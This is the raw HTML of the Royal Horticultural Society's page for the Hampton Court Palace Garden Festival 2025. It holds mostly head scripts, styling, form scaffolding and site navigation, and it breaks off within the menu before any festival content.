

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival?utm_medium=cpc&gclid=CMGM4IPr5M0CFUHGGwodDtAAkw&gclsrc=aw.ds
body_size: 250876
content:



<!DOCTYPE html>   
<html lang="en-gb" class="show t-hampton" data-page-template="GeneralPageV2">
<head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><title>
	RHS Hampton Court Garden Festival 2025 / RHS
</title>

    <base href="/">

    <!-- OneTrust Cookies Consent Notice start for rhs.org.uk -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" async fetchpriority=high data-domain-script="e5d214f7-a310-42da-849b-afcba27ad735"></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for rhs.org.uk -->
    <script>
        document.documentElement.className = document.documentElement.className.replace(/\bno-js\b/, 'js');
    </script>
    
    
    
        <script async src="https://static.srcspot.com/libs/isa.js"></script>
    <script   src="/wwwroot/js/bundles/adsConfig.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/apstagHandler.min.js?v=63838"  type="text/javascript" ></script>
        <script src="https://cdn.optimizely.com/js/22397541806.js"></script>
    <script   src="/wwwroot/js/bundles/search.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/head.min.js?v=63838"  type="text/javascript" ></script><script   src="/wwwroot/js/bundles/scripts.min.js?v=63838"  type="text/javascript" ></script>
    
    <!-- Google Tag Manager -->
    <!-- Google Tag Manager --> <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0], j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src= 'https://sgtm.rhs.org.uk/gtm.js?id='+i+dl+ '&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x';f.parentNode.insertBefore(j,f); })(window,document,'script','dataLayer','GTM-KLMZK7V');</script> <!-- End Google Tag Manager -->   
    <!-- End Google Tag Manager -->

    <link href="/wwwroot/css/bundles/styles.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/theme.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/search.min.css?v=63838" type="text/css" media="screen, projection"  rel="stylesheet"/><link href="/wwwroot/css/bundles/print.min.css?v=63838" type="text/css" media="print"  rel="stylesheet"/>

<link rel="preload" href="/assets/styles/f2/web/assets/fonts/gt-super-text-black.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/freigsanproboo-webfont.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/rhs-icons.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-brands-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-light-300.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-regular-400.woff2" as="font" type="font/woff2" crossorigin>
<link rel="preload" href="/assets/styles/f2/web/assets/fonts/fa-solid-900.woff2" as="font" type="font/woff2" crossorigin><script  defer src="/wwwroot/js/bundles/menu.min.js?v=63838"  type="text/javascript" ></script><script  defer src="/assets/csjs/thirdparty/yext/answers.min.js?v=63838"  type="text/javascript" onload="ANSWERS.domReady(initAnswers)"></script><script  defer src="/wwwroot/js/bundles/rhs-ga-tracking.min.js?v=63838"  type="text/javascript" onload="pushGADatalayerPageInfoTracking()"></script>

    <!-- Begin Ads -->
    <script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
    
    <style>
                body .dm-gpt {
                    width: fit-content !important;
                    max-width: 100%;
                    height: fit-content !important;
                    margin: 0 auto;
                }
        </style><script>
                function initializeGptServices() {
                    
                }
        </script>
    <!-- End Ads -->
    
    
    

<meta property="og:title" content="RHS Hampton Court Garden Festival 2025  / RHS Gardening">
<meta property="og:description" content="See the highlights and more from RHS Hampton Court Palace Garden Festival, 1 - 6 July 2025.">
<meta property="og:url" content="http://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival?utm_medium=cpc&gclid=CMGM4IPr5M0CFUHGGwodDtAAkw&gclsrc=aw.ds">
<meta property="og:image" content="http://www.rhs.org.uk/getmedia/56caec48-d603-478d-8779-ef3fb34b658b/Old-New-Designed-by-Imogen-Cox-Associates-Sponsored-by-Made-in-Oak,-Wiltshire-Stone-Hampton-Court-Palace-2012_PUB0023948.jpg" />
<meta property="og:image:url" content="http://www.rhs.org.uk/getmedia/56caec48-d603-478d-8779-ef3fb34b658b/Old-New-Designed-by-Imogen-Cox-Associates-Sponsored-by-Made-in-Oak,-Wiltshire-Stone-Hampton-Court-Palace-2012_PUB0023948.jpg" />
<meta property="og:image:alt" content="RHS Hampton Court Garden Festival 2025  / RHS Gardening" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="website">
<meta property="og:locale" content="en_GB">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:site" content="@The_RHS">
<meta name="twitter:title" content="RHS Hampton Court Garden Festival 2025  / RHS Gardening">
<meta name="twitter:description" content="See the highlights and more from RHS Hampton Court Palace Garden Festival, 1 - 6 July 2025.">
<meta name="twitter:creator" content="@The_RHS">
<meta name="twitter:image" content="http://www.rhs.org.uk/getmedia/56caec48-d603-478d-8779-ef3fb34b658b/Old-New-Designed-by-Imogen-Cox-Associates-Sponsored-by-Made-in-Oak,-Wiltshire-Stone-Hampton-Court-Palace-2012_PUB0023948.jpg">
<meta name="twitter:domain" content="http://www.rhs.org.uk/shows-events/rhs-hampton-court-palace-garden-festival?utm_medium=cpc&gclid=CMGM4IPr5M0CFUHGGwodDtAAkw&gclsrc=aw.ds">

<meta name="server-id" content="web-11" />


    
    <style ng-app-id="serverApp">.rmg-save-collection-modal__content{scrollbar-color:#b1c4bc #fafafa}.rmg-save-collection-modal__content::-webkit-scrollbar{width:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-track{background-color:#fafafa;border:1px solid #b1c4bc}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb{background-color:#b1c4bc;border-radius:16px}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:hover{background-color:#94aea3}.rmg-save-collection-modal__content::-webkit-scrollbar-thumb:active{background-color:#85a397}@keyframes fa-loader{0%{transform:scale(1);opacity:.5}50%{transform:scale(1.025);opacity:1}to{transform:scale(1);opacity:.5}}.rmg-save-collection-modal{margin:0 -1.618rem -1.618rem}.rmg-save-collection-modal__header{padding-right:1rem;padding-left:1rem;margin-top:.5rem}@media (min-width: 46.25em){.rmg-save-collection-modal__header{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__header{padding-right:2rem;padding-left:2rem}}.rmg-save-collection-modal__content{padding-right:1rem;padding-left:1rem;display:block;overflow-y:auto;height:300px}@media (min-width: 46.25em){.rmg-save-collection-modal__content{padding-right:1.5rem;padding-left:1.5rem;height:350px}}@media (min-width: 61.25em){.rmg-save-collection-modal__content{padding-right:2rem;padding-left:2rem;height:400px}}.rmg-save-collection-modal__footer{padding-right:1rem;padding-left:1rem;margin-top:1rem}@media (min-width: 46.25em){.rmg-save-collection-modal__footer{padding-right:1.5rem;padding-left:1.5rem}}@media (min-width: 61.25em){.rmg-save-collection-modal__footer{padding-right:2rem;padding-left:2rem}}
</style><style ng-app-id="serverApp">@media (max-width: 29.9375em){app-show-garden-nav .hero--hide-bg-xs{background-size:0}}@media (max-width: 81.1875em) and (min-width: 61.25em){app-show-garden-nav .hidden-lg{display:none!important}}@media (min-width: 81.25em){app-show-garden-nav .visible-xl-block{display:block!important}app-show-garden-nav .hidden-xl{display:none!important}}
</style><style ng-app-id="serverApp">[_nghost-serverApp-c3245779453]{--badminton: #ad0050;--badminton-nav: #7A0039;--badminton-nav-hover: #59062C;--chelsea: #6e377d;--chelsea-nav: #411A51;--chelsea-nav-hover: #59256E;--hampton: #ad0050;--hampton-nav: #7A0039;--hampton-nav-hover: #59062C;--tatton: #2E7A43;--tatton-nav: #07503E;--tatton-nav-hover: #0D722F;--malvern: #2F79BD;--malvern-nav: #145991;--malvern-nav-hover: #1064A8;--sandringham: #2E7A43;--sandringham-nav: #07503E;--sandringham-nav-hover: #0D722F;--wentworth: #2E7A43;--wentworth-nav: #07503E;--wentworth-nav-hover: #0D722F;--urban: #CA4F1C;--urban-nav: #98370F;--urban-nav-hover: #B54010}.show-header[_ngcontent-serverApp-c3245779453]{position:relative;margin:0 auto}.show-header--badminton[_ngcontent-serverApp-c3245779453]{background-color:var(--badminton)}.show-header--chelsea[_ngcontent-serverApp-c3245779453]{background-color:var(--chelsea)}.show-header--hampton[_ngcontent-serverApp-c3245779453]{background-color:var(--hampton)}.show-header--tatton[_ngcontent-serverApp-c3245779453]{background-color:var(--tatton)}.show-header--malvern[_ngcontent-serverApp-c3245779453]{background-color:var(--malvern)}.show-header--sandringham[_ngcontent-serverApp-c3245779453]{background-color:var(--sandringham)}.show-header--wentworth[_ngcontent-serverApp-c3245779453]{background-color:var(--wentworth)}.show-header--urban[_ngcontent-serverApp-c3245779453]{background-color:var(--urban)}.show-header__container[_ngcontent-serverApp-c3245779453]{position:relative;display:flex;width:100%;margin:0 auto;padding:0 1rem;flex-direction:column;justify-content:center;min-height:223px;max-width:1246px;overflow:hidden}@media (min-width: 60em){.show-header__container[_ngcontent-serverApp-c3245779453]{min-height:336px}}.show-header__bg[_ngcontent-serverApp-c3245779453]{display:none}@media (min-width: 48em){.show-header__bg[_ngcontent-serverApp-c3245779453]{display:block;position:absolute;bottom:0;left:1rem;width:11.25rem;object-fit:contain;object-position:bottom left}}@media (min-width: 60em){.show-header__bg[_ngcontent-serverApp-c3245779453]{width:16.5rem}}.show-header__bg--tatton[_ngcontent-serverApp-c3245779453]{width:10.5rem}@media (min-width: 60em){.show-header__bg--tatton[_ngcontent-serverApp-c3245779453]{width:16.5rem}}.show-header__content[_ngcontent-serverApp-c3245779453]{display:flex;flex-direction:row;justify-content:space-between;padding:2.25rem 0}@media (min-width: 48em){.show-header__content[_ngcontent-serverApp-c3245779453]{margin-left:190px}}@media (min-width: 60em){.show-header__content[_ngcontent-serverApp-c3245779453]{margin-left:265px}}.show-header__content--malvern[_ngcontent-serverApp-c3245779453]{flex-direction:column}@media (min-width: 48em){.show-header__content--malvern[_ngcontent-serverApp-c3245779453]{flex-direction:row}}.show-header__title[_ngcontent-serverApp-c3245779453]   h1[_ngcontent-serverApp-c3245779453]{color:#fff;font-size:1.75rem;line-height:1.25}@media (min-width: 60em){.show-header__title[_ngcontent-serverApp-c3245779453]   h1[_ngcontent-serverApp-c3245779453]{font-size:2.75rem}}.show-header__cta[_ngcontent-serverApp-c3245779453]{margin-top:2rem}@media (min-width: 48em){.show-header__cta[_ngcontent-serverApp-c3245779453]{margin-top:0}}.show-header__cta--malvern[_ngcontent-serverApp-c3245779453]{margin-top:1rem;margin-bottom:1.75rem}@media (min-width: 48em){.show-header__cta--malvern[_ngcontent-serverApp-c3245779453]{margin-top:0}}@media (min-width: 48em) and (max-width: 60em){.show-header__sponsor--malvern[_ngcontent-serverApp-c3245779453]{background-image:url(/getmedia/af77e45d-95b1-4324-94ac-344910173a38/Malvern-Sponsor-Stacked);background-repeat:no-repeat;width:8rem}}.show-header-sponsor[_ngcontent-serverApp-c3245779453]{margin-top:.5rem;width:4.25rem}@media (min-width: 48em){.show-header-sponsor[_ngcontent-serverApp-c3245779453]{width:5.25rem}}@media (min-width: 60em){.show-header-sponsor[_ngcontent-serverApp-c3245779453]{width:5.75rem}}.show-header-sponsor--malvern[_ngcontent-serverApp-c3245779453]{width:177px}@media (min-width: 48em){.show-header-sponsor--malvern[_ngcontent-serverApp-c3245779453]{width:222px}}@media (min-width: 48em) and (max-width: 60em){.show-header-sponsor--malvern[_ngcontent-serverApp-c3245779453]{display:none}}.show-nav[_ngcontent-serverApp-c3245779453]{position:relative;width:100%;min-height:2rem}.show-nav--badminton[_ngcontent-serverApp-c3245779453]{background-color:var(--badminton-nav)}.show-nav--chelsea[_ngcontent-serverApp-c3245779453]{background-color:var(--chelsea-nav)}.show-nav--hampton[_ngcontent-serverApp-c3245779453]{background-color:var(--hampton-nav)}.show-nav--tatton[_ngcontent-serverApp-c3245779453]{background-color:var(--tatton-nav)}.show-nav--malvern[_ngcontent-serverApp-c3245779453]{background-color:var(--malvern-nav)}.show-nav--wentworth[_ngcontent-serverApp-c3245779453]{background-color:var(--wentworth-nav)}.show-nav--sandringham[_ngcontent-serverApp-c3245779453]{background-color:var(--sandringham-nav)}.show-nav--urban[_ngcontent-serverApp-c3245779453]{background-color:var(--urban-nav)}.show-nav__list[_ngcontent-serverApp-c3245779453], .show-nav__item[_ngcontent-serverApp-c3245779453]{margin:0}.show-nav__list[_ngcontent-serverApp-c3245779453]{position:absolute;list-style:none;display:none;flex-direction:column;background-color:var(--chelsea-nav);margin:0 auto;width:100%;left:0;padding:0;z-index:1;filter:drop-shadow(0 5px 4px rgba(0,0,0,.3)) drop-shadow(0 3px 2px rgba(0,0,0,.3))}@media (min-width: 60em){.show-nav__list[_ngcontent-serverApp-c3245779453]{position:relative;display:flex;flex-direction:row;justify-content:center;filter:none}}@media (min-width: 80em){.show-nav__list[_ngcontent-serverApp-c3245779453]{min-width:1246px}}.show-nav__list--badminton[_ngcontent-serverApp-c3245779453]{background-color:var(--badminton-nav)}.show-nav__list--chelsea[_ngcontent-serverApp-c3245779453]{background-color:var(--chelsea-nav)}.show-nav__list--hampton[_ngcontent-serverApp-c3245779453]{background-color:var(--hampton-nav)}.show-nav__list--tatton[_ngcontent-serverApp-c3245779453]{background-color:var(--tatton-nav)}.show-nav__list--malvern[_ngcontent-serverApp-c3245779453]{background-color:var(--malvern-nav)}.show-nav__list--sandringham[_ngcontent-serverApp-c3245779453]{background-color:var(--sandringham-nav)}.show-nav__list--wentworth[_ngcontent-serverApp-c3245779453]{background-color:var(--wentworth-nav)}.show-nav__list--urban[_ngcontent-serverApp-c3245779453]{background-color:var(--urban-nav)}.show-nav__item[_ngcontent-serverApp-c3245779453]{min-height:-moz-fit-content;min-height:fit-content}.show-nav__link[_ngcontent-serverApp-c3245779453]{display:block;padding:.75rem 1rem;color:#fff;font-size:1rem;font-weight:600;white-space:nowrap;text-decoration:none;border-top:2px solid transparent;border-bottom:2px solid transparent}.show-nav__link[_ngcontent-serverApp-c3245779453]:hover{background-color:var(--chelsea-nav-hover)}@media (min-width: 60em){.show-nav__link[_ngcontent-serverApp-c3245779453]:active{text-decoration:underline}}@media (min-width: 60em){.show-nav__link[_ngcontent-serverApp-c3245779453]{font-size:.8rem;font-weight:600;padding:.8rem .75rem}}@media (min-width: 80em){.show-nav__link[_ngcontent-serverApp-c3245779453]{font-size:.9rem}}.show-nav__link--badminton[_ngcontent-serverApp-c3245779453]:hover{background-color:var(--badminton-nav-hover)}@media (min-width: 60em){.show-nav__link--badminton[_ngcontent-serverApp-c3245779453]:hover{--nav-hover-dark: color-mix(in srgb, $nav-hover-color, #000 80%);border-bottom:2px solid var(--nav-hover-dark)}}.show-nav__link--chelsea[_ngcontent-serverApp-c3245779453]:hover{background-color:var(--chelsea-nav-hover)}@media (min-width: 60em){.show-nav__link--chelsea[_ngcontent-serverApp-c3245779453]:hover{--nav-hover-dark: color-mix(in srgb, $nav-hover-color, #000 80%);border-bottom:2px solid var(--nav-hover-dark)}}.show-nav__link--hampton[_ngcontent-serverApp-c3245779453]:hover{background-color:var(--hampton-nav-hover)}@media (min-width: 60em){.show-nav__link--hampton[_ngcontent-serverApp-c3245779453]:hover{--nav-hover-dark: color-mix(in srgb, $nav-hover-color, #000 80%);border-bottom:2px solid var(--nav-hover-dark)}}.show-nav__link--tatton[_ngcontent-serverApp-c3245779453]:hover{background-color:var(--tatton-nav-hover)}@media (min-width: 60em){.show-nav__link--tatton[_ngcontent-serverApp-c3245779453]:hover{--nav-hover-dark: color-mix(in srgb, $nav-hover-color, #000 80%);border-bottom:2px solid var(--nav-hover-dark)}}.show-nav__link--malvern[_ngcontent-serverApp-c3245779453]:hover{background-color:var(--malvern-nav-hover)}@media (min-width: 60em){.show-nav__link--malvern[_ngcontent-serverApp-c3245779453]:hover{--nav-hover-dark: color-mix(in srgb, $nav-hover-color, #000 80%);border-bottom:2px solid var(--nav-hover-dark)}}.show-nav__link--sandringham[_ngcontent-serverApp-c3245779453]:hover{background-color:var(--sandringham-nav-hover)}@media (min-width: 60em){.show-nav__link--sandringham[_ngcontent-serverApp-c3245779453]:hover{--nav-hover-dark: color-mix(in srgb, $nav-hover-color, #000 80%);border-bottom:2px solid var(--nav-hover-dark)}}.show-nav__link--wentworth[_ngcontent-serverApp-c3245779453]:hover{background-color:var(--wentworth-nav-hover)}@media (min-width: 60em){.show-nav__link--wentworth[_ngcontent-serverApp-c3245779453]:hover{--nav-hover-dark: color-mix(in srgb, $nav-hover-color, #000 80%);border-bottom:2px solid var(--nav-hover-dark)}}.show-nav__link--urban[_ngcontent-serverApp-c3245779453]:hover{background-color:var(--urban-nav-hover)}@media (min-width: 60em){.show-nav__link--urban[_ngcontent-serverApp-c3245779453]:hover{--nav-hover-dark: color-mix(in srgb, $nav-hover-color, #000 80%);border-bottom:2px solid var(--nav-hover-dark)}}.show-nav-toggle-wrapper[_ngcontent-serverApp-c3245779453]{padding:.5rem;display:flex;justify-content:flex-end}@media (min-width: 60em){.show-nav-toggle-wrapper[_ngcontent-serverApp-c3245779453]{display:none}}.show-nav-toggle-wrapper--open[_ngcontent-serverApp-c3245779453]:not(:checked){display:none}.show-nav__toggle[_ngcontent-serverApp-c3245779453]{display:none}.show-nav__toggle[_ngcontent-serverApp-c3245779453]:checked ~ .show-nav__list[_ngcontent-serverApp-c3245779453]{display:flex;flex-wrap:wrap;height:16rem}@media (min-width: 60em){.show-nav__toggle[_ngcontent-serverApp-c3245779453]:checked ~ .show-nav__list[_ngcontent-serverApp-c3245779453]{height:auto}}.show-nav__toggle[_ngcontent-serverApp-c3245779453]:checked ~ .show-nav-toggle-wrapper--open[_ngcontent-serverApp-c3245779453]{display:flex}@media (min-width: 60em){.show-nav__toggle[_ngcontent-serverApp-c3245779453]:checked ~ .show-nav-toggle-wrapper--open[_ngcontent-serverApp-c3245779453]{display:none}}.show-nav__toggle[_ngcontent-serverApp-c3245779453]:checked ~ .show-nav-toggle-wrapper--closed[_ngcontent-serverApp-c3245779453]{display:none}.show-nav-toggle__label[_ngcontent-serverApp-c3245779453]{color:#fff;display:flex;right:0;width:-moz-fit-content;width:fit-content;align-items:center;justify-content:end;font-size:.8rem;padding-left:.75rem;margin-bottom:0;cursor:pointer}.show-nav-toggle__label[_ngcontent-serverApp-c3245779453]   span[_ngcontent-serverApp-c3245779453]{padding:.5rem 1rem .5rem .5rem;display:flex;flex-wrap:nowrap}.show-nav-toggle__label--badminton[_ngcontent-serverApp-c3245779453]{border:1px solid var(--badminton)}.show-nav-toggle__label--chelsea[_ngcontent-serverApp-c3245779453]{border:1px solid var(--chelsea)}.show-nav-toggle__label--hampton[_ngcontent-serverApp-c3245779453]{border:1px solid var(--hampton)}.show-nav-toggle__label--tatton[_ngcontent-serverApp-c3245779453]{border:1px solid var(--tatton)}.show-nav-toggle__label--malvern[_ngcontent-serverApp-c3245779453]{border:1px solid var(--malvern)}.show-nav-toggle__label--sandringham[_ngcontent-serverApp-c3245779453]{border:1px solid var(--sandringham)}.show-nav-toggle__label--wentworth[_ngcontent-serverApp-c3245779453]{border:1px solid var(--wentworth)}.show-nav-toggle__label--urban[_ngcontent-serverApp-c3245779453]{border:1px solid var(--urban)}</style><link _ngcontent-serverapp-c3245779453 rel="stylesheet" href="/CMSPages/GetResource.ashx?stylesheetname=ShowsLanding" type="text/css">

    <script type="text/javascript">

        if (typeof jwplayer != "undefined") { jwplayer.key = "CZuoDtZ4ml5lGjJAdJfFzEHouwJ1e3QRsPu+WUcgvDU="; }
    </script>
    
    <meta name="Copyright" content="Royal Horticultural Society" /><meta name="description" content="See the highlights and more from RHS Hampton Court Palace Garden Festival, 1 - 6 July 2025." /> 
<meta http-equiv="content-type" content="text/html; charset=UTF-8" /> 
<meta http-equiv="pragma" content="no-cache" /> 
<meta http-equiv="content-style-type" content="text/css" /> 
<meta http-equiv="content-script-type" content="text/javascript" /> 
<meta name="keywords" content="flower show, garden show, RHS, Hampton Court Palace, Garden Festival, 2025, best days out near London, best days out in Surrey, hen parties, birthday gifts, garden days out, summer festivals" /> 
 
<link href="/favicon.ico" type="image/x-icon" rel="shortcut icon"/>
<link href="/favicon.ico" type="image/x-icon" rel="icon"/>
<meta name="application-name" content="Royal Horticultural Society" /><meta name="msapplication-TileImage" content="/assets/styles/images/content/rhs-logo-144x144.png" /><meta name="msapplication-TileColor" content="#005a4e" /><meta name="rhs-spa-page" content="true" /></head>
<body class="LTR Safari Chrome Safari135 Chrome135 ENGB ContentBody f2"  data-mpuad-placementid="2812398">
  
    <!-- Google Tag Manager (noscript) --> <noscript><iframe src="https://sgtm.rhs.org.uk/ns.html?id=GTM-KLMZK7V&gtm_auth=kQdgmT7CzoPxddBc8XfCqg&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript> <!-- End Google Tag Manager (noscript) -->
   
     <form method="post" action="/shows-events/rhs-hampton-court-palace-garden-festival?utm_medium=cpc&amp;gclid=CMGM4IPr5M0CFUHGGwodDtAAkw&amp;gclsrc=aw.ds" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="ctl00_manScript_HiddenField" id="ctl00_manScript_HiddenField" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />

</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['aspnetForm'];
if (!theForm) {
    theForm = document.aspnetForm;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV13He1Qd6_TZIVQ8PcboCeHzUupuwCs7ifCVGyNxMVOYf_wQd4jdSG4yMBmk2SUDc8fSl9ojJny9g2&amp;t=638901572248157332" type="text/javascript"></script>

<input type="hidden" name="lng" id="lng" value="en-GB" />
<script type="text/javascript">
	//<![CDATA[

function PM_Postback(param) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); } if(window.CMSContentManager) { CMSContentManager.allowSubmit = true; }; __doPostBack('ctl00$m$am',param); }
function PM_Callback(param, callback, ctx) { if (window.top.HideScreenLockWarningAndSync) { window.top.HideScreenLockWarningAndSync(1080); }if (window.CMSContentManager) { CMSContentManager.storeContentChangedStatus(); };WebForm_DoCallback('ctl00$m$am',param,callback,ctx,null,true); }
//]]>
</script>
<script src="/ScriptResource.axd?d=x6wALODbMJK5e0eRC_p1LRGkrcPBcw5ce5OX7pd8u_5JrQQ3mzQmuUNxkbII6OOZRWZpsQSSZU2_N-HqtmdJge2UlBsCAC-y7YqaEaGcdFdA94ND6_dLmizVU_ICPWRr0&amp;t=7c776dc1" type="text/javascript"></script>
<script src="/ScriptResource.axd?d=P5lTttoqSeZXoYRLQMIScOLj4iWW8CtsC3h1JSLUwi6R88l34v3KwULw-SSx1_QrJcRnyjaLvpNROP0V9YBYyYrKEWfQLHUp2fPiW6OmwKWrh0eJDDj7pSKdodGNK7dp0&amp;t=7c776dc1" type="text/javascript"></script>
<script type="text/javascript">
	//<![CDATA[

var CMS = CMS || {};
CMS.Application = {
  "isRTL": "false",
  "isDebuggingEnabled": false,
  "applicationUrl": "/",
  "imagesUrl": "/CMSPages/GetResource.ashx?image=%5bImages.zip%5d%2f",
  "isDialog": false
};

//]]>
</script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="D501DD12" />
</div>
        <div id="content" class="">
            <script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ctl00$manScript', 'aspnetForm', [], [], [], 90, 'ctl00');
//]]>
</script>

            <div id="userAccountpanel"></div>
            <div id="ctl00_BaseClass">
                    
                
                

 <header class="site-header">
    <div class="wrapper">

        <div class="l-row l-row--flex l-row-xs--center">
            <div class="l-col-xs-3 l-col-sm-5">
                <div class="l-module">    
                    <a data-ga-link-type="image" data-ga-component-name="GlobalHeader" href="/" target="_self" class="site-header__logo">                        
                        <span class="site-logo site-logo--fluid"></span>                     
                        <span class="sr-only">Home</span>                        
                    </a>
                </div>
            </div>
            <div class="l-col-xs-9 l-col-sm-7">
                <div class="l-module">
                    <div class="site-header__toolbar">

                        <div class="toolbar toolbar--primary">
                            
                            <ul class="toolbar__list hidden-xs hidden-sm hidden-md">
                                <li class="toolbar__list-item toolbar__list-item--search">
                                    <div class="search-form"></div>                                     
                                </li>
                                <li class="toolbar__list-item">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="form-btn form-btn--tone-alert u-m-b-0 u-m-l-2">
                                        <span class="form-btn__text">Become a member</span>
                                        <span class="form-btn__icon"><i class="fa fa-angle-right" aria-hidden="true"></i></span>                                   
                                    </a>                                 
                                </li>
                            </ul>
                                                           
                            <ul class="toolbar__list hidden-lg">                                                                                                
                                <li class="toolbar__list-item"><a href="#mobile-nav-menu" class="nav-form-button nav-form-button--nav nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Menu</span></a></li>
                                <li class="toolbar__list-item"><a href="#mobile-nav-search" class="nav-form-button nav-form-button--action nav-form-button--search nav-form-button--fw js-mobile-nav-toggle"><span class="sr-only">Search</span></a></li>                                                      
                                <li class="toolbar__list-item hidden-md">
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" class="button u-m-b-0">
                                        <span class="button__text">Membership</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li> 
                                <li class="toolbar__list-item hidden-xs hidden-sm">                      
                                    <a data-ga-link-type="button" data-ga-component-name="GlobalHeader" data-thx-name="join-button-heading" href="/join" target="_self" class="button u-m-b-0">
                                        <span class="button__text">Become a member</span>
                                        <span class="button__icon button__icon--right"></span>
                                    </a>
                                </li>
                            </ul>

                        </div>

                    </div>
                </div>
            </div>
        </div>
    </div>
</header> 

                
 
<nav class="nav-site js-nav-site">
    <div class="nav-site__outer">
        <div class="nav-site__wrapper">
            <ul class="nav-site__list nav-site__list--alt" role="menubar">
    <li class="nav-site__item" role="none">
        <a role="menuitem" data-ga-link-type="image" data-ga-component-name="mega-menu" href="/" target="_self" class="nav-site__link nav-site__link--home">
            <span class="hidden-accessible">Home</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-menu" class="nav-site__link nav-site__link--nav js-mobile-nav-toggle">
            <span class="hidden-accessible">Menu</span>
        </a>
    </li>
    <li class="nav-site__item hidden-lg" role="none">
        <a role="menuitem" href="#mobile-nav-search" class="nav-site__link nav-site__link--search js-mobile-nav-toggle">
            <span class="hidden-accessible">Search</span>
        </a>
    </li>

</ul>
<ul class="nav-site__list" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-get-involved" rel="mega_getInvolved"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Get involved</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardening" rel="mega_Gardening"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardening</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shows" rel="mega_Shows"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shows</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-gardens" rel="mega_Gardens"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Gardens</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-learn" rel="mega_Learn"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Learn</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-science" rel="mega_Science"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Science</a></li>
    <li class="nav-site__item" role="none"><a href="#nav-shop" rel="mega_Shop"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">Shop</a></li>
</ul>
<ul class="nav-site__list nav-site__list--ext" role="menubar">
    <li class="nav-site__item" role="none"><a href="#nav-about" rel="nav-my-rhs"
                                              class="nav-site__link js-mega-menu-toggle" role="menuitem"
                                              aria-haspopup="true" aria-expanded="false">About</a></li>
    <li class="nav-site__item" role="none"><a role="menuitem" data-ga-link-type="image-and-text"
                                              data-ga-component-name="mega-menu" href="/my-rhs" target="_self"
                                              class="nav-site__link nav-site__link--user">My RHS</a></li>
</ul>
<div class="nav-site__toolbar">
    <div class="toolbar toolbar--sticky">
        <ul class="toolbar__list" role="menubar">
            <li class="toolbar__list-item hidden-md hidden-lg" role="none">
